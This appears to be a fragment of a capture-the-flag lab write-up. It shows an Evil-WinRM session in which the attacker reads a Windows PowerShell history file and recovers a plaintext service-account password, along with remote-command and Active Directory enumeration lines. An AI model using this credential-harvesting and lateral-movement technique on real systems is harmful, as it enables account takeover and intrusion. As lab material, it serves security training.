 *Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\powershell\psreadline> dir
Enter PEM pass phrase:
Directory: C:\Users\legacyy\appdata\roaming\microsoft\windows\powershell\psreadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\powershell\psreadline> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\appdata\roaming\microsoft\windows\powershell\psreadline>